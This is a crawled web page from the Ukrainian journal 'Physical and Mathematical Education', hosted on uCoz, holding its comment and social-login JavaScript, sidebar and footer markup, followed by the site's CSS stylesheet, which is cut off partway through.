		google    : { name:"Google",     handler:googleAuthHandler, url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_gp&ref="+socRedirect, enabled:1 },
		yandex    : { name:'Yandex',     url: '/yandex?ref=' + socRedirect, enabled: false },};} catch (e) {}

						function socialRepost(entry_link, message) {
							console.log('Check witch Social network is connected.');

							var soc_type = jQuery("form#acform input[name='soc_type']").val();
							switch (parseInt(soc_type)) {
							case 101:
								console.log('101');
								var newWin = window.open('https://vk.com/share.php?url='+entry_link+'&description='+message+'&noparse=1','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 102:
								console.log('102');
								var newWin = window.open('https://www.facebook.com/sharer/sharer.php?u='+entry_link+'&description='+encodeURIComponent(message),'window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 103:
								console.log('103');

							  break;
							case 104:
								console.log('104');

							  break;
							case 105:
								console.log('105');

							  break;
							case 106:
								console.log('106');

							  break;
							case 107:
								console.log('107');
								var newWin = window.open('https://twitter.com/intent/tweet?source=webclient&url='+entry_link+'&text='+encodeURIComponent(message)+'&callback=?','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 108:
								console.log('108');

							  break;
							case 109:
								console.log('109');
								var newWin = window.open('https://plusone.google.com/_/+1/confirm?hl=en&url='+entry_link,'window','width=600,height=610,scrollbars=yes,status=yes');
							  break;
							}
						}

						function updateSocialDetails(type) {
							console.log('updateSocialDetails');
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=2fmo-journal&type='+type, function() {
								jQuery("form#socail_details input[name='social']").val(type);
								jQuery("form#socail_details input[name=data]").val(data[type]);
								jQuery("form#acform input[name=data]").val(data[type]);
								_uPostForm('socail_details',{type:'POST',url:'/index/778', data:{'m':'3', 'vi_commID': '', 'catPath': ''}});
							});
						}

						function logoutSocial() {
							console.log('delete cookie');
							delete_msg_cookie();
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_clear_data&site=2fmo-journal', function(){window.location.reload();});
						}

						function utf8_to_b64( str) {
							return window.btoa(encodeURIComponent( escape( str )));
						}

						function b64_to_utf8( str) {
							return unescape(decodeURIComponent(window.atob( str )));
						}

						function getCookie(c_name) {
							var c_value = " " + document.cookie;
							var c_start = c_value.indexOf(" " + c_name + "=");
							if (c_start == -1) {
								c_value = null;
							} else {
								c_start = c_value.indexOf("=", c_start) + 1;
								var c_end = c_value.indexOf(";", c_start);
								if (c_end == -1) {
									c_end = c_value.length;
								}
								c_value = unescape(c_value.substring(c_start,c_end));
							}
							return c_value;
						}

						var delete_msg_cookie = function() {
							console.log('delete_msg_cookie');
							document.cookie = 'msg=;expires=Thu, 01 Jan 1970 00:00:01 GMT;';
						};

						function preSaveMessage() {
							var msg = jQuery("form#acform textarea").val();
							if (msg.length > 0) {
								document.cookie = "msg="+utf8_to_b64(msg)+";"; //path="+window.location.href+";
							}
						}

						function googleAuthHandler(social) {
							if (!social) return
							if (!social.enabled || !social.handler) return

							social.window = window.open(social.url, '_blank', 'width=600,height=610');
							social.intervalId = setInterval(function(social) {
								if (social.window.closed) {
									clearInterval(social.intervalId)
									self.location.reload()
								}
							}, 1000, social)
						}

						window.socialCommentsOnSubmit = function() { 
						window.open('https://login.uid.me/?site=2fmo-journal&d=fmo-journal.fizmatsspu.sumy.ua&amp;ref='+escape(location.protocol + '//' + ('fmo-journal.fizmatsspu.sumy.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');
					 };

						(function(jq) {
							jq(document).ready(function() {
								
																
								jQuery(".uf-tooltip a.uf-tt-exit").attr('href','/index/10');
								console.log('ready - update details');
								console.log('scurrent', window.scurrent);
								if (typeof(window.scurrent) != 'undefined' && scurrent > 0 && data[scurrent]) {
									jQuery("#postFormContent").html('<div style="width:100%;text-align:center;padding-top:50px;"><img alt="" src="/.s/img/ma/m/i3.gif" border="0" width="220" height="19" /></div>');

									jQuery("form#socail_details input[name=social]").val(scurrent);
									jQuery("form#socail_details input[name=data]").val(data[scurrent]);
									updateSocialDetails(scurrent);
								}
								jQuery('a#js-ucf-start').on('click', function(event) {
									event.preventDefault();
									if (scurrent == 0) {
										window.open("//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth",'SocialLoginWnd','width=500,height=350,resizable=yes,titlebar=yes');
									}
								});

								jQuery('#acform a.login-with').on('click', function(event) {
									event.preventDefault();
									let social = providers[ this.dataset.social ];

									if (typeof(social) != 'undefined' && social.enabled == 1) {
										if (social.handler) {
											social.handler(social);
										} else {
											// unetLoginWnd
											let newWin = window.open(social.url, "_blank", 'width=600,height=610,scrollbars=yes,status=yes');
										}
									}
								});
							});
						})(jQuery);
					</script>
				</div><div class="uForm uComForm">
 
 <div class="uauth-small-links uauth-links-set1"><span class="auth-links-label">Log in:</span> <div class="auth-social-list inline-social-list"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=2fmo-journal&d=fmo-journal.fizmatsspu.sumy.ua&ref='+escape(location.protocol + '//' + ('fmo-journal.fizmatsspu.sumy.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Log in with uID" rel="nofollow"><i></i></a></div></div>
 <div class="uComForm-inner">
 <span class="ucf-avatar"><img src="/.s/img/icon/social/noavatar.png" alt="avatar" /></span>
 <div class="ucf-content ucf-start-content">
 <ul class="uf-form ucf-form">
 <li><textarea class="uf-txt-input commFl js-start-txt" placeholder="Leave your comment..."></textarea>
 <li><button class="uf-btn" onclick="preSaveMessage(); window.open('/index/800?ref='+window.location.href, 'SocialLoginWnd', 'width=500,height=410,resizable=yes,titlebar=yes');">Send</button>
 </ul>
 </div>
 </div>
 
</div><input type="hidden" name="ssid" value="046725351406467450424" />
				<input type="hidden" name="a"  value="36" />
				<input type="hidden" name="m"  value="3" />
				<input type="hidden" name="id" value="186" />
				
				<input type="hidden" name="soc_type" id="csoc_type" />
				<input type="hidden" name="data" id="cdata" />
			</form>
		</div>
<!-- </body> -->
</section>

<aside class="sidebar">
 <!--U1CLEFTER1Z-->
<div align="center" style="position: relative; margin-top: -75px; z-index: 999;"><a href="/"><img border="0" width="20" src="/desing/ua.jpg"></a>&nbsp;&nbsp;&nbsp;<a href="/index/0-19"><img border="0" width="20" src="/desing/eng.jpg"></a></div>
<br><br>
 
<section class="sidebox"><div class="sidebox-bd clr">
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div></div>
 </section>

<section class="sidebox" style="background:#ffe8bc;">
 <div class="sidebox-ttl"><a href="/index/0-37"><img border="0" width="200" src="/desing/DOI_FMO1.png"></a></div>
 </section>

 

<section class="sidebox">
 <div class="sidebox-ttl"><!-- <bt> --><center><b>До уваги авторів!</b></center><!-- </bt> --></div>
 <div class="sidebox-bd clr"><center>
<span style="font-size:13pt"><span style="color:red"><b><br>
З 01 травня 2021 року статті приймаються <br> на новому нашому сайті <br><a href="https://fmo-journal.org/" target="_blank">https://fmo-journal.org/</a></b></span></span>
 </center></div>
 </section>







<section class="sidebox">
 <div class="sidebox-ttl"><!-- <bt> --><center><b>Корисні посилання</b></center><!-- </bt> --></div>
 <div class="sidebox-bd clr"><center>
<a href="https://sspu.edu.ua/spetsializovana-vchena-rada-k-5505303" target="_blank">
Спеціалізована вчена рада 13.00.02, 13.00.04
</a> <br>
<a href="https://vito.sspu.edu.ua/" target="_blank">
Наукова лабораторія «Використання інформаційних технологій в освіті»
</a> 
 
 </center></div>
 </section><!--/U1CLEFTER1Z-->

</aside>
<!-- </middle> -->

</section>

<!--U1BFOOTER1Z--><footer class="footer clr">
 <div class="copy"><!-- <copy> -->&copy; Copyright Scientific journal <b>Physical and Mathematical Education</b>.<br> All Right Reserved.<!-- </copy> -->
 <!-- "' --><span class="pbDhLpte"><a href="https://www.ucoz.com/"><img style="width:80px; height:15px;" src="/.s/img/cp/svg/24.svg" alt="" /></a></span>  
 </div>
<div class="login-b">

 <br>
 
 <a title="Вхід" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вхід<!--</s>--></a>&nbsp;&nbsp;
 <a title="Реєстрація" href="/register"><!--<s3089>-->Реєстрація<!--</s>--></a>
 
 
</div>

 </footer><!--/U1BFOOTER1Z-->



</body>
</html>
<!-- 0.05004 (s759) -->

--- FILE ---
content_type: text/css
request_url: https://fmo-journal.fizmatsspu.sumy.ua/_st/my.css
body_size: 5648
content:
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
 display: block;
}
audio,
canvas,
video {
 display: inline-block;
}
audio:not([controls]) {
 display: none;
 height: 0;
}
[hidden],
template {
 display: none;
}
html {
 font-family: sans-serif;
 -ms-text-size-adjust: 100%;
 -webkit-text-size-adjust: 100%;
}
body {
 margin: 0;
 padding: 0;
}
a {
 background: transparent;
}
a:focus {
 outline: thin dotted;
}
a:active,
a:hover {
 outline: 0;
}
h1 {
 margin: 0.67em 0;
 font-size: 2em;
}
abbr[title] {
 border-bottom: 1px dotted;
}
b,
strong {
 font-weight: bold;
}
dfn {
 font-style: italic;
}
hr {
 -moz-box-sizing: content-box;
 box-sizing: content-box;
 height: 0;
}
mark {
 background: #ff0;
 color: #000;
}
code,
kbd,
pre,
samp {
 font-size: 1em;
 font-family: monospace, serif;
}
iframe, object, embed {max-width: 100%;}
pre {
 white-space: pre-wrap;
}
q {
 quotes: "\201C" "\201D" "\2018" "\2019";
}
small {
 font-size: 80%;
}
sub,
sup {
 position: relative;
 vertical-align: baseline;
 font-size: 75%;
 line-height: 0;
}
sup {
 top: -0.5em;
}
sub {
 bottom: -0.25em;
}
img {
 border: 0;
}
svg:not(:root) {
 overflow: hidden;
}
figure {
 margin: 0;
}
fieldset {
 margin: 0 2px;
 padding: 0.35em 0.625em 0.75em;
 border: 1px solid #c0c0c0;
}
legend {
 padding: 0;
 border: 0; 
}
button,
input,
select,
textarea {
 margin: 0;
 font-size: 100%;
 font-family: inherit;
}

button,
input {
 line-height: normal;
}
button,
select {
 text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
 cursor: pointer;
 -webkit-appearance: button;
}
button[disabled],
html input[disabled] {
 cursor: default;
}
input[type="checkbox"],
input[type="radio"] {
 box-sizing: border-box;
 padding: 0;
}
input[type="search"] {
 -webkit-box-sizing: content-box;
 -moz-box-sizing: content-box;
 box-sizing: content-box;
 -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
 -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
 padding: 0;
 border: 0;
}
textarea {
 overflow: auto;
 vertical-align: top;
}

/*------ General style ------*/
html,
button,
input,
select,
textarea {
 color: #6c6c6c;
}

body {
 font: 13px Arial, sans-serif;
 line-height: 1.5;
 background-color: #fff;
}

::-moz-selection {
 background: #b3d4fc;
 text-shadow: none;
}

::selection {
 background: #b3d4fc;
 text-shadow: none;
}

hr {
 display: block;
 height: 0;
 border: 0;
 border-top: 1px solid #ededed;
 margin: .4em 0;
 padding: 0;
}

img {
 vertical-align: middle;
}

fieldset {
 border: 0;
 margin: 0;
 padding: 0;
}

textarea {
 resize: vertical;
}
 
a {
 font-family: 'Open Sans', sans-serif;
 font-weight: 300;
 text-decoration: none;
 color: #fd7a80;
}

a:hover {
 text-decoration: underline;
}

.cuzadpn a {
 font-family: inherit;
}

.clr:after {
 display: table;
 clear: both;
 content: '';
}

.opened {
 color: #000 !important;
}

.middle {
 margin: 0 auto;
 max-width: 1000px;
 padding: 45px 25px;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box;
 white-space: nowrap;
}

.middle > section,
.middle > aside,
.middle > div {
 white-space: normal;
}

.content {
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box;
 display: inline-block;
 width: 100%;
 vertical-align: top;
 padding-right: 260px; 
}

.sidebar {
 width: 220px;
 vertical-align: top;
 margin-left: -220px;
 position: relative;
 display: inline-block;
}

#cntContaineroEditmessage {
 margin-top: 10px !important;
}

/*------ General style ------*/

/*------ Button style ------*/
input[type="submit"],
input[type="reset"],
input[type="button"],
select {
 padding: 14px;
 border: none;
 border-radius: 2px;
 background-color: #5f497a;
 color: #fff;
 font: italic normal 13px Arial, sans-serif;
 cursor: pointer;
 -webkit-box-shadow: inset 0 -2px rgba(0,0,0,.2);
 -moz-box-shadow: inset 0 -2px rgba(0,0,0,.2);
 box-shadow: inset 0 -2px rgba(0,0,0,.2); 
 -webkit-transition: background-color .15s ease;
 -moz-transition: background-color .15s ease;
 -ms-transition: background-color .15s ease;
 -o-transition: background-color .15s ease;
 transition: background-color .15s ease;
}

select {
 padding: 3px 5px;
}

.manTable select {max-width: 300px;}

input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover,
select:hover {
 background-color: #7b6991;
}

input[type="submit"]:active,
input[type="reset"]:active,
input[type="button"]:active {
 background-color: #fc454e;
 -webkit-transition: background-color 0s ease;
 -moz-transition: background-color 0s ease;
 -ms-transition: background-color 0s ease;
 -o-transition: background-color 0s ease;
 transition: background-color 0s ease;
}

.manTdText input[type="button"],
.manTd2 input[type="button"],
.commTd2 input[type="button"],
.manTdBrief input[type="button"],
select.codeButtons,
input[type="button"].codeButtons,
#iplus input[type="button"] {
 padding: 3px 5px;
 font-size: 9px;
}

input[type="button"]#bid-8-basket {
 padding: 4px 7px;
 margin-left: 3px;
}

.manTd2 input[type="text"] {
 padding: 2px 5px !important;
}

input[type="text"],
input[type="password"],
textarea {
 padding: 4px 10px;
 border: 1px solid #ededed;
 background: #fff;
 font-size: 13px;
}

textarea,
.loginField {
 width: 100%;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box;
}

input[type="button"]#newPhtBt {
 width: auto !important;
}
/*------ Button style ------*/

/*------ Header style ------*/
.header {
 max-width: 100%;
 min-height: 228px;
 text-align: center;
 background: url('/desing/header.jpg') no-repeat 50% 0; 
 -webkit-background-size: 1600px 100%;
 -moz-background-size: 1600px 100%;
 -o-background-size: 1600px 100%;
 background-size: 1600px 100%;
 position: relative;
}

.logo-wrap {
 text-align: center;
 padding-top: 90px;
 white-space: nowrap;
}

.logo-b {
 display: inline-block;
 font-size: 3.0769em; /*40/13*/
 font-weight: 300;
 text-align: center;
 color: #bac3f7;
 text-decoration: none;
}

.logo-b:hover {
 text-decoration: none;
}

.logo-name {
 padding: 0 20px;
 color: #fff;
 display: inline-block;
}

.logo-name:first-letter {
 color: #000;
}
/*------ Header style ------*/


/*------ Menu style ------*/
.show-menu {
 display: none;
}

.vert-menu {
 display: inline-block;
}

.vert-menu .uMenuRoot {
 padding: 0;
 margin: 60px 0 5px;
 display: inline-block;
 line-height: 2;
 font-size: 1.1538em; /*15/13*/
 position: relative;
 /*background-color: #4f3d65;*/
}

.vert-menu .uMenuRoot li {
 padding: 0;
 margin: 0;
 list-style:none; 
}

.vert-menu .uMenuRoot > li {
 position: relative;
 display: inline-block;
 vertical-align: top;
}

.vert-menu .uMenuRoot > li:before {
 content: '';
 position: absolute;
 width: 0;
 height: 11px;
 right: 0;
 top: 50%;
 margin-top: -4px;
 border-right: #fff;
 border-right: 1px solid rgba(255,255,255,.3);
}

.vert-menu .uMenuRoot > li:first-child:after {
 content: '';
 position: absolute;
 width: 0;
 height: 11px;
 left: 0;
 top: 50%;
 margin-top: -4px;
 border-right: #fff;
 border-right: 1px solid rgba(255,255,255,.3);
}

.vert-menu .uMenuRoot li a {
 display:block;
 text-align:center;
 color:#fff;
 font-weight: bold;
 text-decoration:none;
 padding: 0 22px;
 margin: 0;
}

.vert-menu .uMenuRoot li:hover > a,
.vert-menu .uMenuRoot li:hover > span,
.vert-menu .uMenuRoot li > a:hover,
.vert-menu .uMenuRoot li > span:hover,
.vert-menu .uMenuRoot li > .uMenuItemA,
.vert-menu .uMenuRoot li > .uMenuItemA
 {
 color:#887998 ;
}

.vert-menu .uMenuRoot li li:hover > a,
.vert-menu .uMenuRoot li li:hover > span {
 background-color: #553a77 !important;
}

.vert-menu .uMenuRoot li li.uWithSubmenu:hover > a,
.vert-menu .uMenuRoot li li.uWithSubmenu:hover > span {
 background-color: #ccc !important;
}

.vert-menu .uMenuRoot li ul {
 display: none;
 margin: 0;
 padding: 0;
}

.vert-menu .uMenuRoot li:hover > ul {
 display: block;
 position: absolute;
 top: 100%;
 z-index: 10;
}

.vert-menu .uMenuRoot li li {
 margin: 0;
 padding: 0;
 display: block;
 width: 150%;
}

.vert-menu .uMenuRoot li li a {
 border-top: 1px solid #fff;
 border-top: 1px solid rgba(255,255,255,.3);
 padding: 5px 22px;
 background-color: #5f497a;
}

.vert-menu .uMenuRoot li li > .uMenuItemA {
 background-color: #5f497a !important;
}

.vert-menu .uMenuRoot li ul > li {
 position: relative;
}

.vert-menu .uMenuRoot li ul li:hover ul{
 display: block;
 position: absolute;
 left: 100%;
 top: 0;
 z-index: 10;
 padding-left: 5px;
 border-left: 5px solid transparent;
}

.vert-menu .uMenuRoot li ul li:hover a:hover{
 background-color: #5f497a;
}
/*------ Menu style ------*/

/*------ Paginator style ------*/
.switchActive,
.switchDigit,
.switchBack,
.switchNext,
.swchItemA,
.swchItem {
 padding: 5px 9px;
 font: 300 18px 'Sans Serif', sans-serif;
 color: #6c6c6c;
}

.swchItem:hover,
.switchDigit:hover,
.switchBack:hover,
.switchNext:hover {
 text-decoration: none;
 color: #fd7a80;
}

.switchActive,
.swchItemA {
 border: none;
 border-radius: 2px;
 color: #fd7a80;
 background-color: #f7f7f7;
 -webkit-box-shadow: inset 0 -2px rgba(0,0,0,.2);
 -moz-box-shadow: inset 0 -2px rgba(0,0,0,.2);
 box-shadow: inset 0 -2px rgba(0,0,0,.2); 
}
.catPages1 {
 padding-bottom: 10px;
}
/*------ Paginator style ------*/


/*------ Content style ------*/
.eBlock,
.gTable {
 position: relative;
 border-top: 1px solid #ededed;
 padding: 25px 0 35px;
 word-break: break-word;
}

.eBlock:before,
.gTable:before {
 content: '';
 display: block;
 position: absolute;
 top: -1px;
 left: 0;
 width: 60px;
 height: 0;
 padding: 0;
 margin: 0;
 border-top: 1px solid #fd7a80;
}

.eTitle,
.gTableTop {
 font-family: 'Open Sans', sans-serif;
 font-size: 1.3em; 
 font-weight: 300;
 color: #333333;
 line-height: 1.2;
 padding-bottom:10px;
}

.eTitle a,
.catLink {
 color: #333333;
}

.eTitle a:hover,
.catLink:hover {
 text-decoration: none;
}
.eTitle div[style^="float:right"] a {font-size: inherit;}

.eMessage,
.cMessage {
 color: #6c6c6c;
 line-height: 1.8;
 text-align: justify;
 word-wrap: break-word;
}

.eMessage img,
.cMessage img {
 max-width: 100%;
 height: auto;
 width: auto;
}

.eMessage img {
 margin:5px !important;
}

.entryReadAll {
 display: block;
 margin-top: 10px;
 font-style: italic;
}

.eDetails {
 font-size: 0.923em; /*12/13*/
 font-style: italic;
 color: #6c6c6c;
 margin-top: 20px;
}

.ed-sep {
 display: inline-block;
 padding: 0 .5em 0 .6em;
}

.content .sidebox.srch {
 display: none;
}

#cat-select {
 max-width: 230px;
}

.manFlTitle, .manFlTxt {-webkit-box-sizing: border-box;box-sizing: border-box;}
/*------ Content style ------*/

/*------ Post style ------*/
.dateBar + hr {
 border: none;
 margin: 0;
}
/*------ Post style ------*/

/*----- Comments style -----*/

.cTop {
 font-style: italic;
}

.cTop span {
 font-size: 1em !important;
}

.pagesBlock1 {
 display: block;
 padding-bottom: 10px;
}

.cMessage {
 border-bottom: 1px solid #ededed;
}



.content .cMessage {
 padding: 15px 0 30px !important;
 margin-bottom: 10px;
}

.cMessage .user_avatar {
 display: block;
 float: left;
 margin-right: 2.7%; 
 margin-top: 5px;
}

.cMessage .user_avatar img {
 width: 42px;
 height: 42px;
 border-radius: 2px;
}
/*----- Comments style -----*/



/*----- Sidebar style -----*/
.sidebox {
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box;
 border-top: 1px solid #fd7a80;
 border-bottom: 1px solid #ededed;
 background-color: #fafafa;
 margin-bottom: 10px;
 padding: 15px 10px 10px;
}

.sidebox-ttl {
 color: #151515;
 font-family: 'Open Sans', sans-serif;
 line-height: 0.5;
 font-weight: 300;
 font-size: 1.5em; /*24/13*/
 padding-bottom: 10px; /*30/220*/
}

.sidebox-bd li {
 list-style-position: inside;
}

.sidebox .ulogin-btn {
 float: left;
}

.ulb-mid {
 color: #6c6c6c;
}

.calTable {
 font-family: Arial, sans-serif;
}

.calMonthLink {
 font: 300 1.5385em 'Open Sans', sans-serif; /*20/13*/
}

.calWday {
 color: #131313;
}

.calWdaySe,
.calWdaySu {
 color: #fd7a80;
}

.calMdayIsA,
.calMdayA {
border-radius: 2px;
 background-color: #fd7a80;
 color: #fff;
 font: normal 13px Arial, sans-serif;
 cursor: pointer;
 -webkit-box-shadow: inset 0 -2px rgba(0,0,0,.2);
 -moz-box-shadow: inset 0 -2px rgba(0,0,0,.2);
 box-shadow: inset 0 -2px rgba(0,0,0,.2); 
 -webkit-transition: background-color .15s ease;
 -moz-transition: background-color .15s ease;
 -ms-transition: background-color .15s ease;
 -o-transition: background-color .15s ease;
 transition: background-color .15s ease;
}

.calMdayIsA:hover {
 background-color: #fea0a4;
}

.calMdayIsA:active {
 background-color: #fc454e;
 -webkit-transition: background-color 0s ease;
 -moz-transition: background-color 0s ease;
 -ms-transition: background-color 0s ease;
 -o-transition: background-color 0s ease;
 transition: background-color 0s ease;
}

.calMdayLink {
 font-weight: bold;
}

.calMdayIsA .calMdayLink {
 color: #fff;
 font-style: normal;
}

.calMdayIsA .calMdayLink:hover {
 text-decoration: none;
}

.archUl {
 padding: 0;
 margin: 0;
 list-style: none;
}

#mchatBtn {
 padding: 3px 5px;
 font-size: 9px;
}

#mchatNmF {
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box;
}

.pollBlock {
 font-family: Arial, sans-serif !important;
}

.pollQue {
 font-size: 1.2308em !important;
 color: #151515;
 padding-bottom: 18px;
 
}

.pollQue b {
 font-weight: normal;
}

.answer {
 font-size: 13px;
}

.pollButton {
 padding: 27px 0;
 float: left;
}

.pollLnk a {
 font-size: 1em !important;
 font-style: italic;
 white-space: nowrap;
}
.pollLnk {
 text-align: left !important;
 clear: both
}

.pollTot {
 text-align: left !important;
 font-size: 1em !important;
 font-style: italic;
}

.pollTot b {
 font-weight: normal;
 color: #fd7a80;
}

.cat-blocks.gTable {
 margin-top: 0;
 border-top: none;
}

.cat-blocks.gTable:before {
 border: none;
}

.cat-blocks.gTable div {
 font-size: 13px !important;
}

.cat-blocks.gTable .forumNameTd {
 border-top: none;
}

.cat-blocks.gTable a:hover {
 text-decoration: underline;
}
/*----- Sidebar style -----*/

/*------ Search style ------*/
.searchForm {
 position: relative;
}

.queryField {
 padding: 6px 40px 7px 10px !important;
 height: 30px;
 width: 100%;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box;
 color: #6c6c6c !important;
 font-style: normal !important;
}

.searchSbmFl[type="submit"] {
 width: 34px;
 height: 28px;
 border: none;
 text-indent: -10000px;
 overflow: hidden;
 margin: 0;
 padding: 0;
 background-image: url('/.s/t/1075/srch.png');
 background-repeat: no-repeat;
 background-position: 50% 50%;

}

.sidebox .searchSbmFl {
 background-color: transparent;
}

.sidebox .searchSbmFl:hover {
 background-color: transparent;
}

.sidebox .searchSbmFl:active {
 background-color: transparent;
}

.sidebox .searchSbmFl {
 position: absolute;
 top: 1px;
 right: 1px;
 -webkit-box-shadow: none;
 -moz-box-shadow: none;
 box-shadow: none;
}
/*------ Search style ------*/


/*------ Footer style ------*/
.footer {
 max-width: 1000px;
 margin: 0 auto;
 border-top: 1px solid #ededed;
 padding: 25px 0 20px;
}

.copy {
 float: left;
}

.login-b {
 float: right;
}
/*------ Footer style ------*/



/*----- Forum style -----*/
.switches {
 padding-top: 10px;
}

.fNavLink {
 display: inline-block;
 text-align: left;
 padding: 14px;
 border: none;
 border-radius: 2px;
 color: #fd7a80;
 background-color: #f7f7f7;
 font: italic normal 13px Arial, sans-serif;
 cursor: pointer;
 -webkit-box-shadow: inset 0 -2px rgba(0,0,0,.2);
 -moz-box-shadow: inset 0 -2px rgba(0,0,0,.2);
 box-shadow: inset 0 -2px rgba(0,0,0,.2); 
 -webkit-transition: background-color .15s ease;
 -moz-transition: background-color .15s ease;
 -ms-transition: background-color .15s ease;
 -o-transition: background-color .15s ease;
 transition: background-color .15s ease;
}

.fNavLink:hover {
 text-decoration: none;
}

.fNavLink:hover {
 background-color: #f2f2f2;
}

.fNavLink:active {
 background-color: #dedede;
 -webkit-transition: background-color 0s ease;
 -moz-transition: background-color 0s ease;
 -ms-transition: background-color 0s ease;
 -o-transition: background-color 0s ease;
 transition: background-color 0s ease;
}

.fNavLink:first-child {
 background-color: #fd7a80;
 color: #fff;
}

.fNavLink:first-child:hover {
 background-color: #fea0a4;
}

.fNavLink:first-child:active {
 background-color: #fc454e;
 -webkit-transition: background-color 0s ease;
 -moz-transition: background-color 0s ease;
 -ms-transition: background-color 0s ease;
 -o-transition: background-color 0s ease;
 transition: background-color 0s ease;
}


input[type="submit"].fastSearch,
input[type="button"].fastNav,
input[type="submit"].fastNav,
#forum_filter input[type="submit"],
.userSchFrm input[type="submit"] {
 padding: 4px 7px;
}

#frM60 {
 padding-top: 10px;
}


.gTable {
 padding-bottom: 0;
 margin-top: 30px;
}


.gTableTop {
 padding-bottom: 16px;
}

.gTableTop a {
 text-decoration: none;
}

.forum,
.threadLink {
 font: 300 italic 1.8462em 'Open Sans', sans-serif;
}

.forumDescr,
.threadDescr {
 font-style: italic;
}

.gTableSubTop {
 font-style: italic;
 padding: 14px 0 14px;
 position: relative;
}

.topSortLink {
 font-family: Arial, sans-serif;
 min-width: 80px;
 display: inline-block;
}

.gTableSubTop:after {
 content: '';
 height: 24px;
 width: 0;
 border-right: 1px solid #ededed;
 position: absolute;
 right: 0;
 top: 50%;
 margin-top: -12px;
}

.gTableSubTop:first-child:after,
.gTableSubTop:last-child:after {
 border: none;
}

.gTableSubTop:last-child {
 text-align: center;
}

.forumIcoTd,
.forumNameTd,
.forumThreadTd,
.forumPostTd,
.forumLastPostTd,
.threadIcoTd,
.threadIcoTd,
.threadNametd,
.threadPostTd,
.threadViewTd,
.threadAuthTd,
.threadLastPostTd {
 padding: 35px 0;
 border-top: 1px solid #ededed;
}

.forumThreadTd,
.forumPostTd {
 font: 300 1.5385em 'Open Sans', sans-serif;
}

.threadViewTd {
 width: 80px !important;
}

.posttdMessage {
 border-left: 1px solid #ededed;
}

.postUser,
.postTdInfo,
.postip {
 text-align: center;
}

.postTdInfo,
.posttdMessage,
.postBottom {
 border-bottom: 1px solid #ededed;
 border-top: 1px solid #ededed;
 border-collapse: collapse;
 border-spacing: 0;
}

#thread_search_field {
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box;
 width: 150px !important;
}

#thread_search_button {
 margin-top: 0 !important;
}

.postTable {
 margin-bottom: 15px;
}

.searchForumsFl {
 -webkit-box-shadow: none;
 -moz-box-shadow: none;
 box-shadow: none;
 border: 1px solid #ededed;
 color: #6c6c6c;
}

.searchForumsFl,
.searchForumsFl:hover {
 background-color: transparent;
}
/*----- Forum style -----*/

/*------ Popup style ------*/
.popup {
 padding: 30px;
}

.popup-bd input[type="submit"],
.popup-bd input[type="button"] {
 padding: 4px 5px;
}

.popup-ttl {
 color: #151515;
 font-family: 'Open Sans', sans-serif;
 line-height: 1.2;
 font-weight: 300;
 font-size: 1.8462em; /*24/13*/
 padding-bottom: 30px;
}

.popup-bd a {
 font-family: Arial,sans-serif;
 font-style: italic;
}

#block1 a,
#block7 a,
#block25 a {
 font-style: normal;
}

.#block22 a {
 display: inline-block;
 padding: 0 10px;
}

.user_avatar {
 display: inline-block;
 padding-bottom: 10px;
}

.udtlb {
 width: 185px;
 color: #151515;
}

.repHistory {
 font-weight: bold;
}
/*------ Popup style ------*/




/* ==========================================================================
 Media Queries
 ========================================================================== */

@media screen and (min-width: 1599px) {
 .header {
 -webkit-background-size: 100% 100%;
 -moz-background-size: 100% 100%;
 -o-background-size: 100% 100%;
 background-size: 100% 100%;
 }
}

@media only screen and (max-width: 960px) { 
 .navbar-share {display: none;}
}

@media screen and (max-width: 800px) { 
 .eTitle,
 .gTableTop {
 font-size: 1.9231em;
 }
 .manTable select {max-width: 250px;}
 #puzadpn {display:none;}
}

@media screen and (max-width: 600px) {
 .logo-wrap {
 padding-top: 30px;
 }

 .vert-menu .uMenuRoot {
 margin-top: 30px;
 }

 .logo-brk {
 display: none;
 }

 .logo-name,
 .logo-b {
 display: block;
 }

 .logo-name {
 overflow: hidden;
 -ms-text-overflow: ellipsis;
 -o-text-overflow: ellipsis;
 text-overflow: ellipsis; 
 }

 .uMenuRoot {
 max-width: 550px;
 }
 
 .middle {
 padding: 45px 10px;
 white-space: normal;
 }

 .content {
 padding: 0;
 }

 .sidebox.srch {
 padding-left: 0;
 padding-right: 0;
 }

